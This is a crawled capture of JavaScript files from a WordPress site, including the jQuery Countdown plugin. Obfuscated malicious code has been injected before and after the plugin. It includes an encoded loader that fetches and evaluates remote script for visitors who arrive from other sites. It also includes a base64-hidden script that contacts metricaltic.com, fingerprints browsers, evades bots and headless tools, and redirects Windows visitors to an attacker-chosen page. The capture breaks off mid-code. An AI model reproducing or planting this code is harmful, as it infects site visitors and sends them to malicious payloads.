N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.3
body_size: 6786
content:
/*! http://keith-wood.name/countdown.html
 Countdown for jQuery v2.1.0.
 Written by Keith Wood (wood.keith{at}optusnet.com.au) January 2008.
 Available under the MIT (http://keith-wood.name/licence.html) license.
 Please attribute the author if you use it. */
!function(a){"use strict";var b="countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=a<1e12?e?window.performance.now()+window.performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,a.countdown._timer=setInterval(function(){c._updateElems()},1e3)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b instanceof Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},resync:function(){var b=this;a("."+this._getMarker()).each(function(){var c=a.data(this,b.name);if(c.options.serverSync){for(var d=null,e=0;e<b._serverSyncs.length;e++)if(b._serverSyncs[e][0]===c.options.serverSync){d=b._serverSyncs[e];break}if(b._eqNull(d[2])){var f=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(this,[]):null;d[2]=(f?(new Date).getTime()-f.getTime():0)-d[1]}c._since&&c._since.setMilliseconds(c._since.getMilliseconds()+d[2]),c._until.setMilliseconds(c._until.getMilliseconds()+d[2])}});for(var c=0;c<b._serverSyncs.length;c++)b._eqNull(b._serverSyncs[c][2])||(b._serverSyncs[c][1]+=b._serverSyncs[c][2],delete b._serverSyncs[c][2])},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a===b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!==d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,!this._eqNull(d.until)||!this._eqNull(d.since)||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||this._getInst(b)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),"pause"!==c._hold&&a.isFunction(c.options.onTick)){var d="lap"!==c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!==c.options.tickInterval&&this.periodsToSeconds(d)%c.options.tickInterval!==0||c.options.onTick.apply(b[0],[d])}var e="pause"!==c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"===c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=null;for(c in b)c.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[c]=b[c]);for(c in a)c.match(/[Ll]abels[02-9]|compactLabels1/)&&"undefined"==typeof b[c]&&(a[c]=null)},_eqNull:function(a){return"undefined"==typeof a||null===a},_adjustSettings:function(b,c,d){for(var e=null,f=0;f<this._serverSyncs.length;f++)if(this._serverSyncs[f][0]===c.options.serverSync){e=this._serverSyncs[f][1];break}var g=null,h=null;if(this._eqNull(e)){var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;g=new Date,h=i?g.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,h])}else g=new Date,h=c.options.serverSync?e:0;var j=c.options.timezone;j=this._eqNull(j)?-g.getTimezoneOffset():j,(d||!d&&this._eqNull(c._until)&&this._eqNull(c._since))&&(c._since=c.options.since,this._eqNull(c._since)||(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&h&&c._since.setMilliseconds(c._since.getMilliseconds()+h)),c._until=this.UTCDate(j,this._determineTime(c.options.until,g)),h&&c._until.setMilliseconds(c._until.getMilliseconds()+h)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"===d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"===c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"===c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=this._eqNull(a)?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=null;for(o=c;o<=i;o++)k=k||"?"===b._show[o]&&b._periods[o]>0,n[o]="?"!==b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;var p=[!1,!1,!1,!1,!1,!1,!1];for(o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()===k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()===n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=null,w=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(w(e,604800),w(f,86400),w(g,3600),w(h,60),w(i,1),u>0&&!a._since){var x=[1,12,4.3482,7,24,60,60],y=i,z=1;for(v=i;v>=c;v--)b[v]&&(m[y]>=z&&(m[y]=0,u=1),u>0&&(m[v]++,u=0,y=v,z=1)),z*=x[v]}if(j)for(v=c;v<=i;v++)j&&m[v]?j--:j||(m[v]=0);return m}})}(jQuery);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new 